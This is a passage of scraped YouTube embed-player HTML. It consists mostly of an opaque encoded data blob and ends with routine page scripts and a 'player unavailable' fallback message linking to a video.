HV0iejWVfQ06g\/LzBf6TDsQgmhaJkW8zO8T27m4GO7VPSfzkeGWo+ddZWOVj3LEoJbEElFb66Lo01K+iikP8MSxVU2BkowavSmAEQNOZ78471sbmcG5Ld1pbBaYjsZg7k2FbmUnfo1vmvtJ3CWFksU0FS5aSOJNo5+906g0\/T7tZ0AYVrJAxYFyhV7msLwjN9HJTc4qrcfkz4INnuH3X2FlvxmArDFHChypWfC8sCh2ilL\/LktwzYeyd3VAuWnCccwoeAnFDkqXm5LVPtnx0ZlFHbAHHATPU8weKniR\/[base64]\/R1ag56psuZsqeqPQSbfexVLqMeSPqRDeoQeKd46yvH6qzXiD5ZhsBFIhashMRiMhCB98+g0dcORZjFqhxemSnkNr0c9L1bUnIsiA2oibTL61gtHD65Qbja62zRI4H7EDGg4s2Y\/Sx7XR4C20I5CsRgW2XOM06PbY06EIuynwaNwMRoVH6\/zeBcnTYU51Q2WAnsP5vcY1Fk2ZtyGKp+dCb6gCzpy89s1ZtS3D6pKUOI7tAiD5NaB45ME8Hqit0zR3801evGWirosrfoNWMjie70u8ZD4Un6yMkZmhC7kYAbFQPSDaPw5nSnfVIzpUP1pBIDA1k5HdLa97RXZ\/afzTXSlo5H2rUYLGMugqlCKEnURPPcKM3ESVRG0SXCcAlrg+iV1dj6dIn8hGYXa+YbkRZ3ixUAzKm8apFK+0JaPdo7yY7fXRPI9oMQjGuYLlxurIHzXgz89EGby7jkkekyn438GvWmM\/dUrKr5ejZ4B+yW9ulSUZrCaETzaOFCwUdMkG2H4ljd9N5eJtwL+Z8iBrqPPbe7ae7rBLXlHv1WKsOK361avt\/o7vLaWyeREllXAP9HXUl7zLO4Ngs9x76Pq3CJ\/iF\/GjfMB2ttY\/rCbe+m2Cvl9RTn0QMGL\/9llRr67aaAFZneuA0xw2iR9et5MMRg7xsth1BAo80I4D0T1myLcTVWTetd9Wn44t5KbQCW0ZVlx\/od5Db7v7o\/Nicsqgd0JWiUD6ku37N4p0rbvlygVS8UisgzbvIMZO1lUXNSpwcC74KEL9SX0ORlBAwJ5P1sKaB6QMD8ESYzgIdCCa6Zsae00m60z5esOpqvD6p6+T1D\/fmeD+FDY7u5UEs2Tmc6QDfbAGylPH3qjRiObkAsfA7jQQ\/eKRpnSkwh0OW1XgC4FP7YNbvWIBkwv0otiPMUihs0hG1+lo0KR9v5yABQ\/3S7O836y2f1jHEuZGmF0m0aHpLxuf1pkrQHxmw8nkEu0bfw6U+XdRZf3sMtFEAezCASEmOo8zWJD1I5pqHis1fMMJPFqvsPFUeRtVBv\/Cg5KKGANFNgAMeKCxL8\/qXTKFlBzpX13n8fQkhHikoV0XlD2tR2a1\/Qb08jGYTE047BiVyqAFUccwRcqd3PjF3tb1xlNahO+B8Ctg2tGufEauMO7Kbn7PZHhuqP8olJTHSmqi5Q6uljfOpkriSkxN9aAcKbxirUNVOifNlokFTC4+m\/BI7CB\/ErDjUNiBjskT5mLfoPdr5Dck4BLOYwTRTSE9jow3IHlgy3YSEsGxxxeXV13iFeHHOdh3Y+esk\/8qjtT5coLf8h0haJVe\/S79fLtTiJNv31HBM\/zUKUhwxR2COxM0cvdljkW6u1aHpGA3ycQq7IkFJvL7PDOpbKs4LlJNjru0AT9hBFkSy\/uTeNB3oNk\/NzfRtdzrHQq6juFfh\/8Txo8GHt2AkDQ94CELjpI61ZY6S0pEZKNpcvRf3aKgyWW25wLNg+KCpdXi7F\/o05oeCS0d2x6IjDPmToLOWyj\/xXTTjx+sygeiEgX5oL+8JDFNFVcWWoCgM0ieBI4oSEvXL5eOZvqTYwFcY26AHlxZEVbf8ChwlABikIpqjcCqpvAs6RSw8CsmTN6pEMihvizjLo06HyyHZC17Kido9Ms5CZOq91vqOdcPBCE8IV2e8qSv9dEqLBeNMTieoIuUYGmeCKx3DG4QbOMEdV7btQCTIZ\/O4w0evSbwVdJ+E+fG395k4z5aeoIMa1o6GpDauvdotvEqMFam0V4AoCJiQ2EaXoeujxdmBh5Ul+2ZZKgcSHfKXrz3ESKN\/\/n27o0bRD5Iyu1g1+CGAm7I52xt0gg4hRUZXfZ28vtv8\/6E0v7Se1yFVmsRDsDJ1JDbbVo\/OQmwwJNQTxMYemgfMABegQu\/[base64]\/gvU73OYDR8n3ZpaKnQKoMEQxEITFw3sduR8BaA2fk8BRZ681XyeR6hPgLuuIFfB+3amJgPKoEu0HjLGH7tYO+YyMTMUvyrqnKzTHt56piksa4JlcyuhJT4SU73y\/O85sSPFpbKIY30G7jnlW4ViSYZAYuZJdCF\/UpKZnyFzZ5Qzjs\/wEVMtOP3vJluhzuTsojmyKTAX120sA7FkDLsbAR0PhJCUl+al5GDjcOyiT0u92F8viTOJvWajQoCdAU8nsjhg0tgiXNKIijpDpoFjAuPW+7EF+Rjfx7f78wDmW76O5JmYrydQSuMIK1b6fmfiO7c2id8enTiHMfWyBpR\/+GAqMGSfhNCc\/kKDBIOjQuLsyzt3DwXybQdQ+AhRx4oeFCUyNLyvIM6XqnsYS7SUzm6vgEHSrS76h+HZloxX\/k72m+mXtUrrv1YrypyS4+W0t2s51xe7J+kQqhZrRG1LrXYnA0nmH\/5eyrEpbYrBK2ADyy0yCoJ1vKdWUs3MXew3HhoeA0thGm9qniwd3XHrt7VDn71UBA20Fa4\/38yx6rTHXZzsc6qefXc7gV4B4iHMCI3KdqG6oFRMMla8cIOfR1RYNgwsCW6jWsTgDMBMyLteznKHGYzONCjqLZ2V3FGQ0PjKuh599Tqd0MWBqEZrrQAaTEIIf9\/xp+H1DS5B0uiSbVyQCpUkJT6tF\/HtDj\/Pm5h0s0rpD2irqGNEFaExl9vpM5fHZAj4N4IyBP11Ard1jmHtLnfKssRBjU29ZL7GUrHO7wCsIURGYdKFhu1oGmymZRG17e5q6OoYDKL9POXF0YntH\/3X23UrdlRVxmmqgS03qVlHYU496PMdERiTC4\/c2hS72XLyinKf0wuFE3bYw27s4QIlbI3f\/37z0agSa0vcnwT1DS\/W2eIAg2j7VE70i0Q+rZg99brD8HhNCOaa+Kp+W7tYenJw4FWNgbcOMYWY0xdK3HIXPRwj3g\/e\/InEhCvbx2iXMu9CKxIWmCTL+HO\/+7JiAv+cy2Vir5rYQiK9MwzbPcbZHzSjByJSOa5ncIU8S3M\/2e6iOddpuFt\/b4uSE2nR6qpcgJWI5Zdcck76kh\/8JG2Nk4yzz+A7NaQDKazS7\/2NvGaOqz6Q+bOlBvILXhwHDQP06Rq1zfYYeZ1SfcroaRFF38DBgxiBaw9CwJdtIUGvlTeHWP\/DuyeL\/LoF2q6vQpzUcjFs3tc3DaM+ivB\/guZatjmfI8DDxMiOy4Jqo7lu3tFoonh7cx17alvqFVpuHCXztps2yADeeGEuOdnkrCRgq3dsHvbDpHMgltY8wPLSsWJ8giOxQfA+IK8CS4fTFhRrR5Yu\/6cxDNE5FBYm1g5zNtLGZ7\/ENSPPJ7iWOTdPod00IvaYSkEI4gVOkZhL1ZOpDUZUUH3uHu18WevH9mrQ440hjsGkLgaZHwpTYVsWNWKK9sG\/VmglQ+xhgCyyu+QVpaMpr9fSS6Ptp63M3kPuz6NH1FrFdGmcSUKN4EG0e5ABrt1aUbF2F0gnr1h7Yb0ysS3tHP\/+0h9VEWgUB79yRioz6y9KutV7zMY\/8uvjhPVKTUw5wc\/64KlHw+LNOWlC36La5aAw\/lmOqn09NyAZgLuhw7ew5r4YtljDnwGsAGKRooGLXjG+FKNQEB2m9Cv\/iZhXR8mKcN9knjHR7dzgJwZUzoiwkdPlmHM1j\/JGMzsgVMJrFSoU\/ArHyNisw5qXir35W4MzDCfXB0yC9frcHeUTVUHIAsP1Le\/y47zKXAK+PtXJey6O4gzaEHNzufi6VSrrgDRIiUHrVr5sMayycEcxV9uyEnYrtkcSeySA6EyNkX7pDP7mF+AmAzWqUGNTeL4\/DC9Xv0pNFroZ0WD7BUR9uGT\/BensT+gAVpFki4jAMS5h36+J9Z+3mfRo2J3PesVkaIBWweeGtTHk5HzdnnHjSukSddd7sMiMKmXISqQ75kG0iT\/oNYcXHpszXPJX4OgDu++l+L9j\/hhCoB90rZZbhg3FMAou9tf6Sknz320HouKHfG4sYCt5khshZuhMFQXbrbRMi6ASj63WraVJJqEknruB7gu8d4+VAhwfb959wjShLtYmwK9oCEYHrFlVaV21XyQoCRwpZevDxBBO\/+GWLOHYsThF\/VQ6vlKzJ2hkLF21cNNq8ToUODY5ll3jdO+D55RW6GVyXnXQGUGKJoqLroa\/jqPc5kvkf2XMWAM3GGiqQW3Y0AblJuQUfo9KDgyND2n8Gs9c7f+VLnvyXioRAdj96Mv\/QgzTmZLXmcw1HewvOoLwgU2NBUx4C4DkDdSPCA8VwvvN\/oXebzZu+wnFhJ\/fp\/Mxcj7QjdOeM8yyKVH375ZDV0mmYylkXCcbdHhRgFPRK6uO4V0+ElNrEV5+euVfe1FkzqViiycCxn2qI\/WA43ZEkXF4Cf5McHk6dOQVT9Y8JeQCxMpvpJmRgN7+1CB9Jtx7JOwOoIfnKtBVcluAhcCtBF2Wi2w0rXlNn+AM\/XPoELlWPqjoTysbowcAkalfe\/TDiApiTBw5TjTBXL7x3YpRXOY3zpXFyc\/dTIcMzaH8w\/SyKL8CNbIgIZxxO4t+LRRhwF97527tRaCoK9HzVn+cHBX0NYd3dkDA9LBRtSKEW0zd9PogKKZdGn27kNH6DGjUk2+v5YfDpcCKkT0upQmkRzqTcTOF5r\/PqyC8F+4PS+qyELArZNvQq9Sog1m6Kd2VD7R63E7r4vMySjc9KE5vEgSAnflCMXIpUO7nD8uFEUEL8Y04mhnEWYldSNZ01dCFC6jgSI+xdBIEBh+Md40rlZC6U0kxOeAKZO0J4GLJFTTCr3qL+eLpBLiAkeTYyI54Vw\/5OJTnPWCpRdszroOCk5o\/5zlp0l7yu4jXpssKoTm2ZgDz8bgeCCCo8E3KyDIDlYOs6u8lR\/Zzl2UnySBxbSnukCXnY\/IvChsqZOXnQYSZSbb08scgptzC65SHoB6dRwmgICqncX+IkJolUO91B6ZKYYn5CNcgGwoKvjMR4Jv+cXIs4dN6zb+XgwfqNNJtCMam\/hk7jh8JA98mdlq8uAV4OWBzVeHYvO2BbJ0Wd1v7Qf6qPAiOFagF50K810R2vu5o3o+qqHyqpJxWDygApjAQZtL6AvbHIScV1uqlsjqY6v+cEcK2RNWwKGmbegAn6yBL\/tUJFK4EiDVGoGX0wByBTHVqrsUdlx1hM27jl+UgCbwcSGsHMObnviFEYXlgXhAACdR1SahJ66LSLf0UZeb5ukpXeVQplclvulDyJ43YmJl\/H\/9MN+JgloqpzbAYtAGnBfrO28fmggSzhD6q1jskiig7FVJ\/aH8y2dJIA4GtRFzmeiPwPNM3VgAoNDKFbUTprm\/UHd847CxtXzGSWLxtPKjDZCVZUaVZzuDaruPRqKSTkx0ntZie3Rd2h9c5NkzeJg\/[base64]\/6yX4t9s9kWUnPcIEV43yDu\/HDkJaS3\/xJ8o6xrxP7mmFz+bVcOwjYHIjkQboCazLXPJlptOT\/cEbyvmtOlsL2IqLWAr6erxo9X7xId9YvsP3eTigLEsu\/OuTThOZrLnKV\/ac0TphAO\/fPTJOkVQjIFeux8Ae75t\/vbkdgMkBEwwQbHCmy4C9peWYYI1b0mz4YBBrzJRIF\/9+n0CAEnXU9vpDVbcGUoDat7zfkIG467w4b0b8GVidae414+MyD7I6SmFgfm3E9h565LfPogzmsVz5a5duzhm1fm\/lLyz1+hSjg5wVaKXm3sHIVWRSQ9hQ\/uvg1e4OVh0JD4AsXefoYNyXwHasbjiL+CUtmg+Cmly6gQKZbtPIXAcBgbYZ2tMLaT4Q7c7Xbvxg0YFRzoZ0zQvctZ0AoMr0m9LguTiqoDTo9o9e1DMs44mY1omiCNzjQxlhI\/cVJVmBB5vTijEhsoE0vk06uIrjbOYRDEcONCMVtoS1AZnAa15Xbe0dI+tHemnHXqtpZ3++tB1O8kF1D5J2z5jCvj3bC51AiZHq05jNvQVpU6ecJSzuQPjstTHZZTzuihfzJozppWA8inkNyWcLjDN\/s6ZlFcj8xJLFONBHqjTHgGhK5oknmlT6fEUhUzOxwtKoUwoktVflBl99VCoGaG+sScwyVryJhosCia4aiKZGIBRDLHde10I3oSFid9Xq5tF6G76kq4\/1iSYi6eBbEe4akBgf0PXj0Fxepsbmbm8gALSh1QrVDpjY39p\/5MwuUYO4173NebVBaqsUSt+7XmlKxByNnQ5OEuIGirztQYXVzfLcuyDh4O\/eZ13keJSyw7MryjwE5jSUHRYqqC4WBwc30bI+8wg1EZNkwKPFMEuZzia5gxJFmwVoOBSTHcHV1Pdx9IXnOMHX70ihaLD\/iJPv+TaHYZsrbaeLsrZqpBq8UPVEingQXQjg0Zqd\/W3sMKv87g+qCZkIIu3sYB6q2mHMK1zoKUvKKoHYKO0N0Ubnwp5YhfejIy+N8gmoruH3qO+cn9VRyomJEWFjXpuQx66b3njzwWtWl0b5A\x3d\x3d\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="m6_dUeSiwdRN2Fk6VCFY7g">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  69.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=xBhMcKf8oEs" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>